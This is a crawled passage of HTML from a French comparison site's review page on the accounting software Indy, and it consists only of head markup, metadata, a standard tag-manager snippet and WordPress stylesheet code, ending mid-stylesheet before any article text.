

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://independant.io/avis/indy/
body_size: 34172
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<!-- Google Tag Manager -->
<script>
(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-WDVSCQ3');
</script>
<!-- End Google Tag Manager -->
<script data-cfasync="false">
(function(d) {
    var el = d.documentElement;
    if (el.classList) {
        el.classList.remove('no-js');
        el.classList.add('js');
    } else {
        el.className = el.className.replace(/(^|\s)no-js(\s|$)/, '$1js$2');
    }
})(document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Indy Avis 2026 | Tarifs, Avantages &amp; Inconvénients</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://monitor.fraudblocker.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://independant.io/wp-content/uploads/indy-logo.png" imagesrcset="https://independant.io/wp-content/uploads/indy-logo.png 1080w, https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w" imagesizes="(max-width: 1080px) 100vw, 1080px" fetchpriority="high">
	<meta name="description" content="Nous avons testé Indy, le logiciel comptable et de gestion. Fonctionnalités, tarifs, avis clients : on vous dit tout !" />
	<link rel="canonical" href="https://independant.io/avis/indy/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indy Avis 2026 | Tarifs, Avantages &amp; Inconvénients" />
	<meta property="og:description" content="Nous avons testé Indy, le logiciel comptable et de gestion. Fonctionnalités, tarifs, avis clients : on vous dit tout !" />
	<meta property="og:url" content="https://independant.io/avis/indy/" />
	<meta property="og:site_name" content="independant.io" />
	<meta property="article:publisher" content="https://www.facebook.com/independant.io" />
	<meta property="article:modified_time" content="2025-10-17T08:38:12+00:00" />
	<meta property="og:image" content="https://independant.io/wp-content/uploads/indy-logo.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@independant_io" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://independant.io/avis/indy/","url":"https://independant.io/avis/indy/","name":"Indy Avis 2026 | Tarifs, Avantages & Inconvénients","isPartOf":{"@id":"https://independant.io/#website"},"primaryImageOfPage":{"@id":"https://independant.io/avis/indy/#primaryimage"},"image":{"@id":"https://independant.io/avis/indy/#primaryimage"},"thumbnailUrl":"https://independant.io/wp-content/uploads/indy-logo.png","datePublished":"2020-01-30T13:43:41+00:00","dateModified":"2025-10-17T08:38:12+00:00","description":"Nous avons testé Indy, le logiciel comptable et de gestion. Fonctionnalités, tarifs, avis clients : on vous dit tout !","breadcrumb":{"@id":"https://independant.io/avis/indy/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://independant.io/avis/indy/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://independant.io/avis/indy/#primaryimage","url":"https://independant.io/wp-content/uploads/indy-logo.png","contentUrl":"https://independant.io/wp-content/uploads/indy-logo.png","width":1080,"height":540,"caption":"indy-logo"},{"@type":"BreadcrumbList","@id":"https://independant.io/avis/indy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://independant.io/"},{"@type":"ListItem","position":2,"name":"Comparateur","item":"https://independant.io/comparateur/"},{"@type":"ListItem","position":3,"name":"Logiciel de comptabilité","item":"https://independant.io/comparateur/logiciel-comptabilite/"},{"@type":"ListItem","position":4,"name":"Indy"}]},{"@type":"WebSite","@id":"https://independant.io/#website","url":"https://independant.io/","name":"independant.io","description":"Comparateur pour professionnels et entreprises","publisher":{"@id":"https://independant.io/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://independant.io/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://independant.io/#organization","name":"independant.io","url":"https://independant.io/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://independant.io/#/schema/logo/image/","url":"https://independant.io/wp-content/uploads/independant_logo_square.png","contentUrl":"https://independant.io/wp-content/uploads/independant_logo_square.png","width":400,"height":400,"caption":"independant.io"},"image":{"@id":"https://independant.io/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/independant.io","https://x.com/independant_io","https://www.linkedin.com/company/independant-io/"]}]}</script>


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://independant.io/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://independant.io/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://independant.io/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://independant.io/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://independant.io/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-light: var(--accent-light);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 